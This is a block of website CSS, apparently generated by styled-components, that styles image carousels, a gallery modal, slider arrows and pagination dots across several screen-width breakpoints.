@media (max-width:767px){.iBNnYY .variation-a .fifty-fifty-card .fiftyFiftyImage,.iBNnYY .variation-b .fifty-fifty-card .fiftyFiftyImage,.iBNnYY .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.iBNnYY .variation-a .slick-list .card-media,.iBNnYY .variation-b .slick-list .card-media,.iBNnYY .variation-c .slick-list .card-media,.iBNnYY .variation-a .slick-list .card-media.video,.iBNnYY .variation-b .slick-list .card-media.video,.iBNnYY .variation-c .slick-list .card-media.video{overflow:hidden;}.iBNnYY .variation-a .slick-list .card-media,.iBNnYY .variation-b .slick-list .card-media,.iBNnYY .variation-c .slick-list .card-media{height:250px;}.iBNnYY .variation-a .slick-list .card-media img,.iBNnYY .variation-b .slick-list .card-media img,.iBNnYY .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.iBNnYY.variation-a .card-item{position:relative;}/*!sc*/
.iBNnYY.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iBNnYY.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.iBNnYY.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iBNnYY.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.iBNnYY.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-item .card-media,.iBNnYY.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.iBNnYY.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.iBNnYY.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.iBNnYY.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iBNnYY.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.iBNnYY.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.iBNnYY.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.iBNnYY.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.iBNnYY.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.iBNnYY.variation-gallery-modal .slick-slide > div:focus,.iBNnYY.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.iBNnYY .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iBNnYY .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iBNnYY .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iBNnYY .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iBNnYY .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iBNnYY .slick-prev:before{content:'';}/*!sc*/
.iBNnYY .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iBNnYY .slick-next:before{content:'';}/*!sc*/
.iBNnYY .slick-dots{box-sizing:inherit;}/*!sc*/
.iBNnYY .slick-dots li{margin:0;}/*!sc*/
.iBNnYY .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iBNnYY .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iBNnYY .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iBNnYY .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iBNnYY .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.iBNnYY .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iBNnYY.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iBNnYY.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iBNnYY.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iBNnYY.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.iBNnYY .variation-a .slick-prev svg,.iBNnYY .variation-b .slick-prev svg,.iBNnYY .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iBNnYY .variation-a .slick-next svg,.iBNnYY .variation-b .slick-next svg,.iBNnYY .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.crslIN.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.crslIN.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.crslIN.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.crslIN.showCarouselContainer{display:none;}}/*!sc*/
.crslIN .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.crslIN .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.crslIN .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.crslIN .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.crslIN .slick-arrow{height:88px;width:44px;}}/*!sc*/
.crslIN .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.crslIN .slick-prev:before{content:'';}/*!sc*/
.crslIN .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.crslIN .slick-next:before{content:'';}/*!sc*/
.crslIN .slick-dots{box-sizing:inherit;}/*!sc*/
.crslIN .slick-dots li{margin:0;}/*!sc*/
.crslIN .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.crslIN .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.crslIN .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.crslIN .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.crslIN .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.crslIN .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .crslIN.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .crslIN.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .crslIN.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .crslIN.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.crslIN .variation-a .slick-prev svg,.crslIN .variation-b .slick-prev svg,.crslIN .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.crslIN .variation-a .slick-next svg,.crslIN .variation-b .slick-next svg,.crslIN .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
